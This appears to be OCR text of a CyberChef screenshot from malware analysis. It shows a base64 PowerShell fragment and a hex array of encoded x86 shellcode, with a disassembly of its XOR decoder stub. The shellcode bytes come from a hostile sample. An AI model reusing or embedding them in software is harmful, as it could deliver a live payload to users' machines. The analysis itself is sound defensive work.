 Recipe
From Hex
Delimiter
Auto
To Hex
Delimiter
Space
Bytes per line
0
Disassembly using CyberChef
Disassemble x86
Bit mode
32
Compatibility
Full x86 archit...
Code Segment (CS)
16
Offset (IP)
0
Show instruction hex
Show instruction position
Input
< 1: JABRAHMAYwAgAD0AIAAnACQAegB3ADUAIAA9ACAAJwAnAF... 3: 0xdb,0xcd,0xd9,0x74,0x24,0xf4,0xba,0x62,0x93,0xaf,0x6c,... > ...
0xdb,0xcd,0xd9,0x74,0x24,0xf4,0xba,0x62,0x93,0xaf,0x6c,0x5e,0x31,0xc9,0xb1,0x57,0x31,0x56,0x18,0x83,0xee,0xfc,0x03,0x56,0x7
6,0x71,0x5a,0x90,0x9e,0xf7,0xa5,0x69,0x5e,0x98,0x2c,0x8c,0x6f,0x98,0x4b,0xc4,0xdf,0x28,0x1f,0x88,0xd3,0xc3,0x4d,0x39,0x60,0
xa1,0x59,0x4e,0xc1,0x0c,0xbc,0x61,0xd2,0x3d,0xfc,0xe0,0x50,0x3c,0xd1,0xc2,0x69,0x8f,0x24,0x02,0xae,0xf2,0xc5,0x56,0x67,0x78
,0x7b,0x47,0x0c,0x34,0x40,0xec,0x5e,0xd8,0xc0,0x11,0x16,0xdb,0xe1,0x87,0x2d,0x82,0x21,0x29,0xe2,0xbe,0x6b,0x31,0xe7,0xfb,0x
22,0xca,0xd3,0x70,0xb5,0x1a,0x2a,0x78,0x1a,0x63,0x83,0x8b,0x62,0xa3,0x23,0x74,0x11,0xdd,0x50,0x09,0x22,0x1a,0x2b,0xd5,0xa7,
ABC 1859 1 Tт Raw Bytes LF
Output
< Tab 1 3: 00000000 DBCD FCMOVNE ST,ST(5)00000002 D97424F4 > ...
00000000 DBCD FCMOVNE ST,ST(5)
00000002 D97424F4 FNSTENV [ESP-0C]
00000006 BA6293AF6C MOV EDX,6CAF9362
0000000B 5E POP ESI
0000000C 31C9 XOR ECX,ECX
0000000E B157 MOV CL,57
00000010 315618 XOR DWORD PTR [ESI+18],EDX
00000013 83EEFC SUB ESI,FFFFFFFC
00000016 035676 ADD EDX,DWORD PTR [ESI+76]
00000019 715A JNO 00000075
0000001B 90 NOP
0000001C 9E SAHF
0000001D F7A5695E982C MUL EAX,DWORD PTR [EBP+2C985E69]
00000023 8C6F98 MOV WORD PTR [EDI-68],GS
00000026 4B DEC EBX